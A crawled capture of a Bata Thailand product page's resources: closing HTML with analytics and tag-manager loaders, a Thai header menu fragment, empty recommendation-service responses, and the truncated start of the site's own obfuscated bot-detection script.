    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=Kf2b4K72-MRlxc5CMnBefg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH7H8Z9');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="b6e9413fdf9e908f69d88e589873a214" src="/JYMVh/vVD0_/H76g/X9a0/6G/a31VrkbVVLrJtQ/UWM9Uw/Uw4dDD4/aDg0B"></script><link rel="stylesheet" type="text/css" nonce="b6e9413fdf9e908f69d88e589873a214" href="/JYMVh/vVD0_/H76g/X9a0/6G/cX/EXMqUw/eiURUSp/8XjdZ"><script nonce="b6e9413fdf9e908f69d88e589873a214" src="/JYMVh/vVD0_/H76g/X9a0/6G/cX/EXMqUw/bRw_SSE/mPGQp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Account-RightMenu
body_size: 436
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="เปิดการค้นหา">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-search" />
</svg>
        ค้นหา
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="เปิดการค้นหา">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/th/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-GuestShow?rurl=3" aria-label="เปิดรายการสิ่งที่ต้องการ">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-th/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=ab1JxCnLoZks8hhpXdFNeaFAtm&emailId=&anchors=id%3A%3A524M_RS3299352215C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A524M_2023_3295935&slotId=pdp-recommendations&slotConfigId=20240919-pdp-recommendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-th&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ab1JxCnLoZks8hhpXdFNeaFAtm%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22524M_RS3299352215C%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22524M_2023_3295935%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-recommendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-th%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 101
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"14d0d051-a23f-4dae-99b5-2b283f0ca085"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-th/viewed-recently?callback=CQuotient._callback2&_=1768899083534&_device=mac&userId=&cookieId=ab1JxCnLoZks8hhpXdFNeaFAtm&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-th&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ab1JxCnLoZks8hhpXdFNeaFAtm%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-th%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"viewed-recently":{"displayMessage":"viewed-recently","recs":[],"recoUUID":"eff6e306-2516-4c66-ade1-1983980f4e28"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-th&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=ab1JxCnLoZks8hhpXdFNeaFAtm&userId=&emailId=&product=id%3A%3A524M_RS3299352215C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A524M_2023_3295935&realm=BCLG&siteId=bata-th&instanceType=prd&locale=th_TH&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fth%2Fbata-%25E0%25B8%259A%25E0%25B8%25B2%25E0%25B8%2588%25E0%25B8%25B2-bubble-gummers-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%259C%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B9%2583%25E0%25B8%259A-%25E0%25B8%25AA%25E0%25B8%2599%25E0%25B8%25B5%25E0%25B8%2584%25E0%25B9%2580%25E0%25B8%2581%25E0%25B8%25AD%25E0%25B8%25A3%25E0%25B9%258C-%25E0%25B8%25AA%25E0%25B8%25B3%25E0%25B8%25AB%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B9%2580%25E0%25B8%2594%25E0%25B9%2587%25E0%25B8%2581%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%25AB%25E0%25B8%258D%25E0%25B8%25B4%25E0%25B8%2587--524M_RS3299352215C.html%3Fdwvar_524M__RS3299352215C_color%3D020&ls=true&_=1768899083529&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 446
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"ab1JxCnLoZks8hhpXdFNeaFAtm","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-th%22%3A%5B%7B%22id%22%3A%22524M_RS3299352215C%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22524M_2023_3295935%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/JYMVh/vVD0_/H76g/X9a0/6G/a31VrkbVVLrJtQ/UWM9Uw/Uw4dDD4/aDg0B
body_size: 174513
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){WG();PNI();wXI();var HT=function qW(CE,kk){'use strict';var mO=qW;switch(CE){case tN:{var gO=kk[tN];var XU;gU.push(gk);return XU=gO&&AC(Nt()[dk(JO)](Gp,wp,vk,gk),typeof NB[Nt()[dk(QU)](gt,Tk,Zb,KC)])&&E8(gO[Nt()[dk(Uw)].apply(null,[wk,X7,M1,WE])],NB[Nt()[dk(QU)].apply(null,[lT(lT([])),Tk,g8,KC])])&&sO(gO,NB[Nt()[dk(QU)](lT(wM),Tk,dX,KC)][F8()[RT(Uw)].call(null,XW,Xk)])?F8()[RT(NC)].call(null,bV,sC):typeof gO,gU.pop(),XU;}break;case w:{var Fb=kk[tN];return typeof Fb;}break;case ZF:{var pb=kk[tN];var Kp;gU.push(ZE);return Kp=pb&&AC(Nt()[dk(JO)](OT,wp,lT(lT({})),ZE),typeof NB[Nt()[dk(QU)](lT(wM),Tk,FM,Qk)])&&E8(pb[Nt()[dk(Uw)].apply(null,[lT(lT({})),X7,vC,st])],NB[Nt()[dk(QU)](M1,Tk,I1,Qk)])&&sO(pb,NB[Nt()[dk(QU)](Yr,Tk,kX,Qk)][F8()[RT(Uw)](W8,Xk)])?sO(typeof F8()[RT(wb)],EE('',[][[]]))?F8()[RT(NC)](Mr,sC):F8()[RT(X7)](lW,HX):typeof pb,gU.pop(),Kp;}break;case fN:{var d7=kk[tN];gU.push(mp);var nw;return nw=d7&&AC(E8(typeof Nt()[dk(sC)],'undefined')?Nt()[dk(L8)].call(null,MW,vt,FX,AE):Nt()[dk(JO)](zO,wp,JM,mp),typeof NB[Nt()[dk(QU)](lT(R7),Tk,zX,P8)])&&E8(d7[Nt()[dk(Uw)](G1,X7,lT(lT([])),WO)],NB[Nt()[dk(QU)].call(null,UX,Tk,UX,P8)])&&sO(d7,NB[Nt()[dk(QU)].apply(null,[I1,Tk,lT([]),P8])][F8()[RT(Uw)](T8,Xk)])?F8()[RT(NC)](kt,sC):typeof d7,gU.pop(),nw;}break;case RP:{var Lb=kk[tN];gU.push(ck);var mt;return mt=Lb&&AC(Nt()[dk(JO)].call(null,vC,wp,wb,ck),typeof NB[Nt()[dk(QU)].apply(null,[TC,Tk,LC,sE])])&&E8(Lb[Nt()[dk(Uw)](I1,X7,Sr,JT)],NB[Nt()[dk(QU)](q7,Tk,Ep,sE)])&&sO(Lb,NB[Nt()[dk(QU)].call(null,q7,Tk,bT,sE)][F8()[RT(Uw)](XC,Xk)])?F8()[RT(NC)](vw,sC):typeof Lb,gU.pop(),mt;}break;case Kn:{var mw=kk[tN];return typeof mw;}break;case zZ:{var BV=kk[tN];return typeof BV;}break;case R4:{var JU=kk[tN];return typeof JU;}break;case HG:{gU.push(Yw);this[sO(typeof OC()[TW(L8)],'undefined')?OC()[TW(fU)].apply(null,[IV,X7,QW,Uw,zr]):OC()[TW(vC)](It,BC,Wp,PC,kE)]=lT(R7);var sX=this[F8()[RT(gt)].call(null,Lw,nO)][R7][E8(typeof QM()[bp(dX)],'undefined')?QM()[bp(kE)](A8,B1,gX,TC,lT(lT([])),Sr):QM()[bp(pC)](vC,T3,zO,lT(R7),vC,qb)];if(E8(F8()[RT(TT)].apply(null,[ct,kX]),sX[lU()[f7(kW)].call(null,ZV,OT,Ww,RC)]))throw sX[lU()[f7(MC)](WT,lT(lT({})),Wp,K8)];var IM;return IM=this[Nt()[dk(LW)](Gp,sW,D1,Sb)],gU.pop(),IM;}break;case GN:{var mX=kk[tN];gU.push(S8);var Pt=NB[sO(typeof Nt()[dk(IV)],EE([],[][[]]))?Nt()[dk(FX)](X7,Vp,IV,lE):Nt()[dk(L8)].call(null,cJ,Dk,RW,Fw)](mX);var l8=[];for(var S7 in Pt)l8[Nt()[dk(gX)](zr,Xk,UX,UV)](S7);l8[sO(typeof F8()[RT(EM)],EE('',[][[]]))?F8()[RT(MC)].call(null,TM,tt):F8()[RT(X7)](B8,hE)]();var sw;return sw=function bw(){gU.push(bT);for(;l8[F8()[RT(R7)](UM,MX)];){var dC=l8[Nt()[dk(Zt)](pC,wM,lT({}),DX)]();if(E7(dC,Pt)){var rk;return bw[F8()[RT(HU)](Fw,N1)]=dC,bw[OC()[TW(fU)](fV,X7,GC,Uw,HU)]=lT(wM),gU.pop(),rk=bw,rk;}}bw[OC()[TW(fU)](lT([]),X7,GC,Uw,FW)]=lT(R7);var bO;return gU.pop(),bO=bw,bO;},gU.pop(),sw;}break;}};var z7=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var GX=function(){return ["%3TNQA","O\"","L,S\x077R{[/!!(\t","3_Gd\x00F#K*&",",:).NA\x40\x00]",">CLZ <\"\n\x00(S","P\nY$\\SF\\<6","d0\\NP:o+\x005U","uQ\rj5\t_rqN]+=4+D70NE]P&WB]+=","`:=<)","!\r\v9kC\x40\x07"," *\"","\x40#I;UN\x40-\'4)8","C\\z","PF;Z","%&\rQaC.~*\x3fBJw9\r\r%-hE\f.w\v\\*]x\n8$2xtp>\fv>^zp\b\na%hdu&zW:pj\x07=!rwf\x07~y)=cj[6-2Ssw)lj*:gxu\x00\f6}a\x00:n%n<wbf\x00\'\"&nc\\>h\v~\"\x07|Cb\r\t(1&4iar.fpumwztzka<G|-~r&8%.\t~Je,iv>^yd\b\'\rxdp\x00z\fW:pjz=\'!Twu\x07}\ny*cc[\f-2Ssw)nj;:ghu\n\x00\f6}c}:d%n(uf\'\b\"&ne\\>l\vz_\x07wK+\t144jar-v~Cmr\x07/5$a.G\t-~t& .\tzJe$i\fv>\x07^zp\b\n\f%\rhdu&zW:poj=\r!rw|\x07~y-=cj[\"-2\rSsw)nj*:ddu\x00\f6}a[:n~Gwbf\t\'\"#hnc\\=|\v~\"\x07zCb\r\t1&4jr.fiump!/6$zka<G|-Y~r&%.\tzJe,iv>^z\b6\rxdq[z\fW:pjz\x07=\'!Twu\x07~4y*co[\f=2\bZQ)nj\':ghu\f\x00\f6\v}c}:e%n(sbf\'\f\"&ne\\>l\v~_\x07wCa\t104jar-~_mr\x07\x07/5$zka.GN-~q&!\b\tzJf8i\fv>^zp\b\v\f%\r\rdu&zW:pozf\x3f!ur)X\f|\x3f9Y{rU46Ssp+n\vt#o~r98\\5}cp9mxPyn`r*\"&m`cuwjzf01\x3fzha!nu~=wjr\x00\"zI k:}\bAjp$2%!$ccu%`nSp\\r\r6\"&Xcu~}i~Jd{$\f7Tu.H\b~*\x00Ujr%z%\tzcu,Bn3waA:z1SMtu.n\fNwHX\r+33~u.n\f~9njr\x00/\x07&P{H\bg*|J`wt&zc~ a\x07*:gik3\x00dzdC.lT\nwji=r\nRmu=L\f~\x006W[%#SpW9X\f|\bcw{r\f,\b}Uu,}|N$dHr! ncu.kG:\nwjy<=$%&2us^\bj~*yea-,\x006\\gd.`tj*wo|&Xw#~*wfxy76%\f8Zou%z\f~*LyP>sUPwq^~\f~*FmD\f,!yAu-z\vF\b\x3fpe9&<)XL~\x07J\v*Qnr%&Ov\fn\fS:b^zr&2qJQ9L\f}Y>Lzk6\f\t(zkv.n\bU;wjr&zO\x40f\x078e`(%&z`b\fn\fRZr\\w","[V<","F-<","^!5+1H","\r=*;4\v_C\x40","B\"E9u{V+=(\n\t9XV]\x00A","","\\G\x40*C(R<BXq74 *1^",">IP[","$0\\NP:","s<)\rs","N",">.\'4!0TC\x40","GZM!ZZ^T\'!","8+[I\\\"",">PK\x40\'F)[<","K>","OOt#^;\x40N- 1\"9G!","\"\n.ZV[i8Q\b&_D]","G$_I\t","7(^","Jn","X\x3fV3TGV","<4%.Z[","7\v(C\x40","Z,=","\"5XGc\x00]&ZYEG/&;\"","\x3fZNX<J!Z;CF","\x07%UA}J\x3f^=D","H","\rEN]:",">^a",")&#\"\n","\x00\b\x3fNOQ[","8&4vGPN","UD](&22>WG","QU","7[DE+!\"\t",";01","MC-","(&\'4","jC>#0^QG\x40#","WC.J\x073BNu","\"X","7Z_R","R(X!,4+\bMC]N/S","O^/=5\v(WGbC","*\r\n9o[D\n\\","H[/=3","8^N\x40{$R!BJ^>","E\\ *","$\x3fS","[L!V\b9","V[L%R$S","~Y,*\"FGV:o+\x00qRL","UYV/;09Oq]\bA,S\x3f;[N\\;;","]KZC!F\'=U","\fJ$S","F#O&","\r_)","\x3f;2f","1(*\b(oPU\fD","\x3f;:f","\v=UEAH(L","=CH[-.;$\v",";E[R:,=2O"," ",")PC_\\#.!.\v\t","FQ[,f","UJ_\"*1\v9UKA","T+RDD ","7WY|(\r<5","(IN\nV","!BJA:<*(ZOD","\x3fS_[!+","*\"","\\\x3fY","GM>\\;TN","GM V","!EC","(TD]C","&32\\","R8","VMAJ)P<","^]%!:0\n",";XEV<\x070.(","]\t] ~&D","p","p\v","\\!V\b7","YxH","(\x40\"X\x077R\"$u\b;RL9F)ZrdN]**\'\"","Yb,Q\"CGR:&:)29LQqN/S6","<05\x3f^u[D(M","\n7\f2OMY","\n","3\v7.RO]F;ZK\x3fCXGn=032C]$R&_]Vn94+r","9XPQ","KWG\x07","y",";\n<","d","(:;$3U","WZ\vJ+V7R","FNE",".)=uIB\v<`w\r","5K","*","\x07.TOQ M\'",".\\G\x40",">HV[J",".HVx\x00N)","=","OV8&6\"I2]M","M!FD]=*"," \x40J_",".S\"TDR<+","RVQN9P","[A!;:$\v\v","/OKY[(","I^(","ZRF._V7D","\vJ/J\f","{BP< &(|tDRL(\';\x40N#  I2","_V6;45","J\x3fR!EB\\ <","6_X","H[/=(\x00O","BP!","^DUC9) Y\\\x40+=u\v,^P","](","#.-\v\x3fSr[A9L","L\"Q\r;DFv#.<+%8IGG","OMg]$Q\f","\t5","<=.","RVQN9PrDN\x40;#!g\r|UM\x40ON#0\\NP:","ce~ 8\n~lp }h.qg","3",":RPGa,R","HA!<&\b;RL}\x40!^7R","C^","0","F5Z\x07S[G&","SZm<RNA+=","EQ`:Q; Y[V<;,\x3fIKD\x40\x3f","\x3fSF\\<6","RE}[","Q\x40]9k",":","05UgL](L;YEv<=:5","Y^G+=.\x004","ECZ(;\"","\v)\\KZ","\x40:","3Va\\]P7","0ZQ","LD","P\"&0)\x3f","].W&SHG;=0","FR<$","\x00","&vQV","\\$X3ZX","BG~","V_FV!:!t%(RTQ","H,R3","W+)<)7.TRQ[4","hg a","~,im|\r","^\"ZBP/;<(\nH6ZTUL\x3fV&","S\n[\tZ;UNw/;4","\\Z9","9*7,\r^VsB(O\n6E","8",")<)\r4","RDV","3.\v8H","o[F!S\nrrNU/:93D70NEA","\riMK*=<1^TUZ,K","EYP* 6","%\tJ(^NQJ9M","!CY","!%w}P\nM8X4 SEW+=05;2]M","OQ\x40","7=IGP.]\x3f^CMU+=","\x4098","2\" =VGDK>","\x3f45","","#5XGY\x00[$P",">ZX_V<94+"," )44","\b","VM/S!","u^\x40: 82O","/,\r","^","&SXG","|Fcbbd","8\"","PA[$R","Y\n\\>^\f7","4,^LP\nKV>R","d]J","}k\v]$I iNE/# &","/O","]\t],R","U#(03;=IEQ\\","zF\',>\r\n9rXH`V","(03","v[L%z7X_","|BfzaNk+-2B4WSV\\>:Zx\"pu{bnDf|Aa","J7Ra`*477&^","\"\".RTQp\\ ","U(<","y\f~*~Df6#6%.\tztC.mP>`\\r\'<&}A\\>n~*\bJd{$7t\x00\x3fzNA6wO1`pQ}2xzbuu)\b}F*a2}A\x07-\\,g8wjz\f<&iSV]C8U\fujb\r0%!\x3f\b`Gwp*ir\t\r%5-YXE*~(gjqy7%&zcu.iH*gG~%&x[r\"u~*L|Tv=/!yAu.A^=%wbW\tv#,-,YOQ n\fv)wcE\v!\"%6zc}^w\f~!!aL\v%&\twLL\f~\x07\b|oD\f,0%$\x3f~kd.b\x00~*cmu9$!.\fzka.y:~(3\\zc\r6%\vqtC.h/x=\'la!%2<&qSz$K~*wjf0%$=Qqr.m.~*>lae9V4XIzu\ni)6r(%>\tSdC.l.z *iP;\'#+Trn^Aj_ 4jcl.n\x07H:;T]v 85&zob7n\fu\x3fQr\'nZX\fn\fR&r\\q\r\t*+cbn]\x00ffju-+\f L`W9X\f|8b{r\b,3Szc~#{*\x07*wjr\r:<!\x3fzc_f\tH)1`\\r\r>4&Czu.erjwsu-)&.L`W9X\f|:9o{r\b7\r%-\blE\f.w\v\\*[_|\n8%&xwC&m\f~*\nwjy%1+zDm;a\'e/>Zq^* 4\b=\tZ\x40!tH\b\n|Q~g#U!h^w~Yb%\\*][t\n8%&Nv[:n\vH*ca7.r\n&;~cu6z*F2\x07wmD\f\f\x3fztN\rh!U1\vjr)\n6yLPM m6\x07Hr\f\b3=0)tcb\fn\f%bosy~\b+&ncrn\njX\x00OJd{! !&iAu.C%xwsr#,-,YOW,n~)ew\b81#kcv\fn\fS*(^zr\r03;r`u.j~*Axrv0%$\x3f~Kr.m.~*\x3fNJr)\n6zI~(k:}3whu\r6%\f,|tC.i.\f)!Ws`&&~zu.eh\fjwD.\b\\u\x07~g*|s~9w&hIn7n\fe\ba]*\b<\b%5\x3fzcX\fU=*wjr\n\"=1&zf-~~*b|[-+\x076\\ar.m.~*\x3fBde9$,1&Zk\x00.n*~*Sf1\x3fzc`*w\f~!dCP>\r#1+zeV(y8eX\x00YAT\v.\x3f\rW{.v\b*wjr9\t\x00%&]`e7n\fu\x3f^Hr#6=\x00}cv\fn\fR`\\r\v,cu\bn\f~kcjr\v\x3f1&4jol.n\x07g&dCic%)\n\fZW.n!\\wafWV\rzcux\vy\nwjy2%\x3fXcuC{U}D\f6\x077}Zl.n\x07\t\tjk\b,\b5\bUv\fy:~(L~c\t-%&QuSWny\bwE[\v\"\x071+zac~-*njr}0\\&}Au.Dts/%tHe9*\fzdL7n\fu0Qr8\"xw&\fy\bwa>+:%!+zkn(\'[<cZI]U\r\x3fVt\\\vhy\t`_ize-&zsu-i:~(cDc\x00\f6w}`m:k>j%p\\r\r,\x00$4&Xcv*%[,:njrP&4jcl.nq2\ndDe9V^&QEu,n~)Ajp+\"e%.\txdC.ly&wbf\f\'6\" ,Hzu.}f3\x00Y}D\b6*\"|\x40H\f|*wj\x40&our_N\v\\*aq\x40,}l>\x00xce.mG\bw\x40\v\v\"\"$ncrn\bk<Ju-*\x3fUq{.n}*qmr!/5,z`W.m\b6qCk0T9tcu&m\f~!p\\r\r,\x00!\f\rxdw\x00z\fyHt\b66u2->Usw.~\f|-%whP,-2BpW.n#O!dHr!%3 ncu.im\bwEu%%\v_Arnl>\"njq!6!>|t\x405xx\bb|e\t\t;\t!(a{\x00-K\'*wju{\x00\nzc\\DM\vH*o\\%&mrnZccjr\t:+\x3fzh~<C.~/9p~e\b\b1\tit\r {}m-8Qm%&\nAJei/\n\nwjyz%1zcv\r~*fea-+63\r\nsu.ne3Ujr%#&bOrui8oq*%e%&}P[:M\vH*aF$%&1m\\>n~*\bbO{\x3f7*\x07$jcv)X\f|18ymr\f,\b)lXOXu:v)wnk6>\tzdC.h\f9+W| 2%&\tufrn[fjq-)=4jcl.n\x07k\x3f5ir\n\r%-+hgy7n\fuwr\b8\x07\"5}cv\fn\fR3wLv\x07$%&7npl\v}1wjXw0% >|tA5P5qEf%}dW.n~3wac%&kqCWnz:wji\'<&qSa.\fW:\vnjr>\x00\f\x006zcu,j&j3Ujr#%\x3fmUu,|f;pSk\t1dzzr\fn\fS%r\\q-\"\'4\tHru)W~*}xbv0%$\b\vQl.n\x07N>iu9\fz`W.n K$Ajp/`%&HxcZA)xwyP875h`bnfY:^HX\x009\x002%8ru.H\b~*Ujr%#&zc~}yj*:gZu\r6\'/SAZ!Ch^bwLv=$%&7WeC-L\f~WmD\f,$iAu.D|k/%wsra6zIX(\\\\*[q{&\'\b\tzdC.f.x-+Ue-;\'&\rza\\>`5yuxf/8\x3f\x07&Wl`+X\fg*|{},\b(VZW.n&S,NHr\"\f6}a[:n\vH*Ulu7,g.2jau>nW:7Nq-,\b+Lcl.n\x07M\x3f>Ujq#79%\tlZk\x00-i:~(cXk1\x3fzc_^{>ewiP\rv\fSzu.a%fyjr\x07\r#Lcw<D&o*Ujr#;&hIY)nj :gjk=0=\x3fAxaZ)~\"wjx\b$%%\nJP(G~*^r]\x00-%ze{.}.~*>xhb6,\b)Upi:~(3ZjD#%&=otC.n\vH*bA~$%&1KVrn\n[Y>Cqtw|0%\"V\\y}=%wcP}=$\n5\tX\x00-~yj*Ajt|\x07>0iUcS*n\fm\bwF\'<&avP\'e=]1ujb\r\x3f\x07&VRA+Xy*Ujr\"\r4&zc~M!\\*[S_,\"1w.hydC.ly<cjr,O!Czu.eh\fjwmD\f4wQ\x3fzxG5xxQ_dr,\b%=Ssu7n\fu0ZHr\f\"(=\x3fyF}[n\fX.wrf\'6\"&Xcw\'m%\\Zxd{ !&JQl.n\x07l<5ju9&TSzc~<x\"\v)Ajp%\"xv^\"\fpS\nwjy\x3f\'1zcw$\\~*bz[-,P\rCAu.D9p/%r]e<.zcn\\N\n\x000Ok92=\x3fKx)/\f }fzr\bP$rwbnh>5fju-1\x3fzhx;Hu~\\*xD9=\tzcu%K\x00r*wlk(%&wvAW|+~*wjr\f$%&7}jpk","\'Y_R","=6;3\f/RQgJ(\\WX[","\x40K;XLg/(","DAL9V<T+;un[3UVQ[V6Y\\g\tnMG\x00\x40\nh6\f{\t\vo!43\r9A[\vJb0X\vn2","3I","3\x00","t`+#0)\r1dkp*pZ\b=DOV<",":ICY\n\\","C","DC+=4","\n1UNC:","\x00I+","{OQG\"[","BW","\x073E_z +0\x3f+","j`\"c\bS\x3fSEG",">","8EYU",".%.ZTQ","51^L\x40","44ZPQ\vx\"M\x007D","YxH(L","&|kNA\b$QK`M\\<o%7`F\x00X>Z!","bcykHKp","^6s]V ;.9UGF","23","DA","]NJ>=04","qQ",")[Y","P_EV","o;X_V<\n#\"\n","N]*","=CH[+!1","7T\x40Z:49Ia[A(\\;YE","E\\ u","0M 46W_R","0p=M&Ytl","KP[\vZ.K8\'T","%_",".\\4Q\bBNA/;:5","LQX","*;$\v9","LV:<*\b)OcWF;Z);BX","Z","\x407I!_IZ\"&!>\x07=UEQ","ZDT\'!#","<)\x07\v)_GG","N.\\>SYR:&:)","^3_Gd\'+!/","WFQ\'*;3I\v5\\J\x40B\\(Q=D","H=O","S\n!BeR#*","CV/","CV/+","-.;$\v=YNQ"];};var LF,rn,lF,NF,TN,gS,QS,MB,tN,RP,bP;var n1=function bU(vJ,Gb){'use strict';var fT=bU;switch(vJ){case HG:{var CT=Gb[tN];var M8=Gb[QS];var hX=Gb[MB];gU.push(JO);CT[M8]=hX[F8()[RT(HU)](B7,N1)];gU.pop();}break;case PR:{var SW=Gb[tN];var zb=Gb[QS];var dO=Gb[MB];return SW[zb]=dO;}break;case lF:{var Ak=Gb[tN];var XX=Gb[QS];var l1=Gb[MB];gU.push(r8);try{var ZO=gU.length;var E1=lT([]);var VE;return 